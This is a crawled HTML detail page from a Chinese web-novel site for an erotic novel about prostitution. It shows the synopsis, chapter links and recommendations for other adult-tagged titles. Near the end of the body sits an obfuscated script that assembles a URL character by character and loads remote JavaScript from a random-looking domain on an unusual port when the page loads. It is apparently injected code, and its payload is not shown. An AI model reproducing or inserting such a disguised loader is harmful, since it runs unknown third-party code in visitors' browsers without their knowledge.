

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hulitxt.com/books/617.html
body_size: 3865
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>鸨王_全文在线阅读_啾啾小说作品 - 狐狸小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="鸨王,鸨王在线阅读,鸨王全文免费阅读">
    <meta name="description" content="鸨王最新完整章节由网友提供。《鸨王》是由啾啾创作的情欲小说小说书籍，狐狸小说提供鸨王小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="鸨王">
    <meta property="og:description" content=" 国内禁娼但不为人知的角落里，有一千万以上的女性在做皮肉生意她们都知道，帝京有钱、有权，那儿是她们的乌托邦那儿还有一个女人她们叫她“鸨王”————断好久心情找不回来，就写到这吧。
">
    <meta property="og:image" content="https://www.hulitxt.com/images/0/617/617s.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="啾啾">
    <meta property="og:novel:book_name" content="鸨王">
    <meta property="og:novel:read_url" content="/books/617.html">
    <meta property="og:url" content="/books/617.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-04-08 22:31:43">
    <meta property="og:novel:latest_chapter_url" content="/books/617/42543.html">
    <meta property="og:novel:lastest_chapter_name" content="泥潭中的铃兰">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "鸨王",
        "author" : {
        "name" : "啾啾"
      },
      "datePublished" : "2024-04-08 22:31:43",
      "image" : "https://www.hulitxt.com/images/0/617/617s.jpg",
      "description" : " 国内禁娼但不为人知的角落里，有一千万以上的女性在做皮肉生意她们都知道，帝京有钱、有权，那儿是她们的乌托邦那儿还有一个女人她们叫她“鸨王”————断好久心情找不回来，就写到这吧。
",
      "url" : "/books/617.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "狐狸小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="狐狸小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">鸨王</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://www.hulitxt.com/images/0/617/617s.jpg" data="https://www.hulitxt.com/static/ss_wap2/nocover.jpg" alt="鸨王">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">鸨王</p>
                <p class="author">作者：<span><a href="/author/%E5%95%BE%E5%95%BE/" class="b" title="啾啾小说全集">啾啾</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2024-04-08 22:31:43</span></p>
                <p class="newestChapter">最新章节：<span><a href="/books/617/42543.html" class="r">泥潭中的铃兰</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/books/617/42539.html" style="color: #fff" title="鸨王立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/617/" title="鸨王全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('617','鸨王')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 国内禁娼但不为人知的角落里，有一千万以上的女性在做皮肉生意她们都知道，帝京有钱、有权，那儿是她们的乌托邦那儿还有一个女人她们叫她“鸨王”————断好久心情找不回来，就写到这吧。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/books/617/42543.html" class="g" title="泥潭中的铃兰章节阅读">泥潭中的铃兰</a></li>
                            <li><a href="/books/617/42542.html" class="g" title="被驯服的雄狮章节阅读">被驯服的雄狮</a></li>
                            <li><a href="/books/617/42541.html" class="g" title="披上羊皮的狼章节阅读">披上羊皮的狼</a></li>
                            <li><a href="/books/617/42540.html" class="g" title="不能叫的野兽章节阅读">不能叫的野兽</a></li>
                            <li><a href="/books/617/42539.html" class="g" title="四小姐余殊章节阅读">四小姐余殊</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/617/" title="鸨王全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>啾啾的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/books/37317.html" class="g">青山渐近</a></span>/<span>啾啾</span></li>
                            <li><span><a href="/books/617.html" class="g">鸨王</a></span>/<span>啾啾</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%95%BE%E5%95%BE/" title="啾啾小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/1201.html" title="【恐怖游戏】人家才没有开外挂(NP)"><img class="lazyload" _src="https://www.hulitxt.com/images/1/1201/1201s.jpg" height="120" width="90" src="https://www.hulitxt.com/images/1/1201/1201s.jpg" style="display: inline;" alt="【恐怖游戏】人家才没有开外挂(NP)"></a></div>
                            <div class="book_img_name"><a href="/books/1201.html">【恐怖游戏】人家才没有开外挂(NP)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/1283.html" title="入骨欢 【NP高H】"><img class="lazyload" _src="https://www.hulitxt.com/images/1/1283/1283s.jpg" height="120" width="90" src="https://www.hulitxt.com/images/1/1283/1283s.jpg" style="display: inline;" alt="入骨欢 【NP高H】"></a></div>
                            <div class="book_img_name"><a href="/books/1283.html">入骨欢 【NP高H】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/1631.html" title="男主又被玩坏了（快穿）NPH"><img class="lazyload" _src="https://www.hulitxt.com/images/1/1631/1631s.jpg" height="120" width="90" src="https://www.hulitxt.com/images/1/1631/1631s.jpg" style="display: inline;" alt="男主又被玩坏了（快穿）NPH"></a></div>
                            <div class="book_img_name"><a href="/books/1631.html">男主又被玩坏了（快穿）NPH</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
